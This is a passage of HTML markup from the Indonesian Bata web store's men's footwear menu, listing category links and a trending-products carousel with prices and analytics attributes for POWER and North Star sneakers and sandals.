<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-casual/" aria-label="Sepatu Casual">
                <span class="cc-menu__thirdLevel__title">Sepatu Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-formal/" aria-label="Sepatu Formal">
                <span class="cc-menu__thirdLevel__title">Sepatu Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-outdoor/" aria-label="Sepatu Outdoor">
                <span class="cc-menu__thirdLevel__title">Sepatu Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Pria</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/eksklusif-online/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Sepatu Sneakers Pria Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Egret"
        title="Sepatu Sneakers Pria Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Egret"
        title="Sepatu Sneakers Pria Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Sepatu Sneakers Pria Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Sepatu Sneakers Pria Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Sandal Pria Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Sandal Pria Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Sandal Pria Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers modern dengan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis &amp; ikonik- itulah North Star. Alas kaki North Star dengan gaya kasual ini menawarkan fleksibilitas &amp; sangat serba guna, dengan bantalan insole yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. North Star sangat cocok untuk dipadu padankan dengan pakaian kasual sehari-hari, kemeja berwarna terang. Atau juga cocok untuk dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini."
    data-producturl="https://www.bata.com/id/sandal-slide-pria-define-540M_AR880054411M.html"
